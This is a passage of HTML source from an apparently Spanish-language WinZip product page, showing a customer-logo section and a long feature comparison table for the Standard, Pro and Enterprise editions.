              <li><strong>Create a split Zip file from Explorer:</strong> Easily distribute large Zip files without worrying about timeouts or failed uploads/downloads. This convenient feature creates a multi-part zip file for easier distribution.</li>
              <li><strong>MP3 Compression:</strong> Keep more music on your phone or on a cloud service, or share playlists more easily, with enhanced loss-less MP3 compression. WinZip 27 compresses your MP3 files by 15 – 20% on average with no loss in quality thanks to the enhanced Zipx format.</li>
              <li><strong>Unzip anything:</strong> Extract content from the industry's widest selection of compressed file types, includ-ing Zip, Zipx, RAR, 7Zip, BZ2, LHA/LZH, VHD/VDMK, XZ, and many more. When extracting encrypted files, WinZip auto-wipes all temporarily extracted copies to prevent misuse.</li>
              <li><strong>Zip files from any location:</strong> Easily find your most-used files and folders on your PC, network, and clouds in Frequent Folders, which up-dates dynamically.</li>
              <li><strong>Device-friendly interface:</strong> Touch support puts the power of WinZip at your fingertips on any touch-enabled device or computer. WinZip is optimized for 2-in-1 computers, switching its layout automatically depending on whether you are using your system in tablet or notebook mode.</li>
            </ul>
          </div>
        </div>
      </div>
    </div> -->
  </div>
</section>
<section class="logos py-5">
  <div class="container">
    <div class="row sec-block text-center justify-content-center">
      <div class="section-intro col-sm-10 py-5">
        <h2>Las principales organizaciones del mundo usan WinZip</h2>
      </div>
    </div>
        <div class="row one">
      <div class="col-sm-3 col-6"><img class="img-md" intrinsicsize="276x100" height="100" width="276" data-src="/static/wz/images/customer-logos/usgs.png" alt="USGS"></div>
      <div class="col-sm-3 col-6"><img intrinsicsize="276x100" height="100" width="276" data-src="/static/wz/images/customer-logos/ubs.png" alt="UBS"></div>
      <div class="col-sm-3 col-6"><img intrinsicsize="276x100" height="100" width="276" data-src="/static/wz/images/customer-logos/gulfstream-aerospace.png" alt="Gulfstream Aerospace"></div>
      <div class="col-sm-3 col-6"><img intrinsicsize="276x100" height="100" width="276" data-src="/static/wz/images/customer-logos/finning.png" alt="Finning"></div>
    </div>
    <div class="row two">
      <div class="col-sm-3 col-6"><img intrinsicsize="276x100" height="100" width="276" data-src="/static/wz/images/customer-logos/zimmer-biomet.png" alt="Zimmer Biomet"></div>
      <div class="col-sm-3 col-6"><img intrinsicsize="276x100" height="100" width="276" data-src="/static/wz/images/customer-logos/parker-hannifin.png" alt="Parker Hannifin"></div>
      <div class="col-sm-3 col-6"><img intrinsicsize="276x100" height="100" width="276" data-src="/static/wz/images/customer-logos/desjardins.png" alt="Desjardins"></div>
      <div class="col-sm-3 col-6"><img intrinsicsize="276x100" height="100" width="276" data-src="/static/wz/images/customer-logos/deloitte.png" alt="Deloitte"></div>
    </div>
  </div>
</section>
<section id="compare" class="py-5">
  <div class="container">
    <h2 class="text-center py-5">Comparación</h2>
    <div class="table-responsive-md">
      <table class="table wzcompare table-striped">
        <thead>
          <!--<tr>--> 
          <!--<td class="wzcompare-list">Administrative lockdown of encryption methods and password policies</td>--> 
          <!--<td class="wzcompare-empty">&nbsp;</td>--> 
          <!--<td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>--> 
          <!--<td class="wzcompare-empty">&nbsp;</td>--> 
          <!--</tr>-->
          <tr class="section" style="background-color: #ffffff;">
            <td class="wzcompare-header align-bottom">Administrar</td>
            <td class="wzcompare-stdpro text-center align-bottom">WinZip Standard</td>
            <td class="wzcompare-stdpro text-center align-bottom">WinZip Pro</td>
            <td class="wzcompare-ent text-center align-bottom">Enterprise</td>
          </tr>
        </thead>
        <tbody>
          <tr>
            <td class="wzcompare-list">Pantalla de inicio moderna: descubra nuevas funciones del producto, explore herramientas de productividad, envíe ideas a través del portal de ideas, use la base de conocimientos autoservicio en línea y actualice WinZip con un solo clic</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Cinta de navegación simplificada para acceso rápido a funciones de uso habitual y una IU más limpia</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Puntuaciones y encuestas opcionales integradas en la aplicación para que los usuarios puedan puntuar su experiencia y la usabilidad de WinZip</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">WinZip Image Manager</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">WinZip PDF Express</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Funciones de conversión por lotes</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
		</tbody>
		<tbody class="hidden hideDefault">
          <tr>
            <td class="wzcompare-list">Carpeta Archivos compartidos conmigo </td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Compatibilidad con las cadenas de entorno de Windows</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Cambie a la perfección entre el Explorador de Windows y WinZip</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Acceso rápido a contactos recientes</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Panel Acciones optimizado</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Nuevo aspecto de la cinta con herramientas de administración de archivos basadas en el contexto </td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Combine archivos en un único archivo PDF</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Herramientas de seguridad de WinZip en el menú del Explorador de Windows</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Acceda a archivos compartidos por otros con usted y edítelos</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Acceso fácil a herramientas de fondo</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Integración perfecta con Microsoft Teams</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Organice sus fotos en la nube</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Encuentre archivos más rápido con la función de búsqueda integrada</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Ancle y acceda a sus archivos favoritos en la sección de acceso rápido del panel Archivos</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Realice operaciones de extensiones de shell sin salir del panel Archivos de WinZip</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Use herramientas de limpieza integradas para limpiar sus carpetas</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Cree y administre tareas de WinZip directamente desde el menú contextual del Explorador</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Establezca que se "omitan" archivos específicos durante los análisis rutinarios de limpieza</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Cree, configure, administre, programe y ejecute herramientas de limpieza personalizadas.</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Use controles administrativos para definir permisos de usuario para las herramientas de fondo</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Defina fechas de caducidad para archivos y carpetas</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Opción de ver la contraseña al escribirla</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Visualice la Fecha de captura y la Fecha de modificación</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Cambie el nombre de varios archivos a la vez</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Deslice para ocultar los paneles Archivos y Acciones</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Defina fechas de caducidad para archivos Zip y de registro </td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Amplíe el panel de vista previa</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Compatibilidad con las regiones Amazon S3/AWS</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Programe la limpieza de archivos y carpetas mediante herramientas de fondo</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Gestione archivos con la administración de archivos integrada de WinZip</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list"> Reduzca el tamaño de archivo de imagen rápida y fácilmente convirtiendo imágenes de un formato a otro</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list"> Use WinZip Express para colocar un vínculo a la nube de cualquier archivo en el portapapeles, desde donde podrá pegarlo en otras aplicaciones para compartirlo</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list"> Administre su lista de contactos de WinZip, elija no añadir destinatarios a los que solo haya contactado una vez y contactos añadidos manualmente</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list"> Los botones de funciones deshabilitadas están ocultos para evitar así cualquier confusión</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list"> Use la interfaz clásica, que oculta los paneles Archivos y Acciones, para concentrarse únicamente en la funcionalidad de compresión</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list"> Añada o mueva archivos del Explorador a archivos Zip más fácilmente con un nuevo botón Mover junto al botón Añadir</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Abra, visualice y administre distintas carpetas al mismo tiempo mediante las pestañas del panel Archivos en lugar de usar varias ventanas del Explorador de Windows</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Desplácese por varias carpetas mediante la opción Árbol de carpetas del panel Archivos</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Amplíe o invierta el panel Archivos con sólo deslizar</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Añada una ubicación de red de otro dominio</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Haga clic en el botón Información de imagen del panel de vista previa para revisar los detalles de la imagen, como las dimensiones, el tamaño de archivo, los píxeles, etc.</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Acceda rápidamente a las carpetas locales, de la red y de la nube que utiliza más a menudo en Carpetas frecuentes</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Cree carpetas en el equipo, la red o el servicio en la nube desde WinZip</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Elimine archivos y carpetas de forma segura con la nueva función Barrido</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Restaure archivos a los que se les haya cambiado el nombre o que se hayan copiado, movido o eliminado por error</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Abra archivos de la nube en la aplicación correcta o en otra aplicación</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Abra y edite archivos en la aplicación predeterminada o en otra aplicación</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Vea información de propiedades de archivos y carpetas</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Asigne carpetas o ubicaciones de red a unidades</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Copie, mueva, elimine y cambie el nombre de varios archivos a la vez</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Copie rutas al Portapapeles</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Copie enlaces a la nube al Portapapeles</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Obtenga vistas previas de miniaturas de archivos seleccionados, tanto si están en un archivo Zip, como en el equipo, la red o un servicio en la nube (si el servicio es compatible con miniaturas)</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Obtenga una vista previa del contenido de imágenes y documentos, gire imágenes y cámbieles el tamaño, guarde imágenes como fondo de escritorio y comparta los archivos previsualizados por correo electrónico, mensajería instantánea o redes sociales</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Desplácese por archivos en Vista previa de archivo con solo mover un dedo en pantallas táctiles</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Acceda rápidamente a las herramientas de <a href="/es/learn/features/compress-folder/" title="Cómo comprimir un archivo o carpeta">administración de archivos</a> más utilizadas gracias al nuevo botón Gestionar Archivos</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Elija la nueva vista Tabla para optimizar la pantalla para el ratón o teclado, o la nueva vista Icono para pantallas táctiles</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Ancle sus carpetas favoritas al nivel superior del panel Archivos o súper selector para facilitar el acceso</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Abra WinZip Express desde el panel Archivos para comprimir y compartir rápidamente</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Visualice los detalles de archivo con la nueva función Propiedades</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Acceda a cámaras y teléfonos conectados al equipo por medio de carpetas</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Quite carpetas fácilmente de la lista Carpetas frecuentes</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Elija mostrar siempre las barras de desplazamiento al usar WinZip en el equipo de escritorio</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Las herramientas de fondo le recuerdan acerca de los archivos no utilizados de varias carpetas y la papelera para que pueda recuperar espacio en el sistema, eliminarlos de forma segura o comprimirlos y moverlos a un servicio de la nube</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Las herramientas de WinZip Express son compatibles con Office 2016</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Acceda a todos sus archivos desde el equipo, la red, el grupo en el hogar de Windows y servicios compatibles en la nube a través de la lista Lugares</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Incluye WinZip Express para el Explorador, Office y Fotos integrado, y WinZip Express para Outlook en forma de descarga gratuita</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Maximice el espacio en pantalla de los dispositivos gracias a las barras de desplazamiento que se ocultan automáticamente cuando no son necesarias</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Coloque un archivo en un Zip sin dejar ninguna copia en el sistema gracias a la opción Mover</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Explore y encuentre archivos en el archivo Zip con las nuevas miniaturas</td>
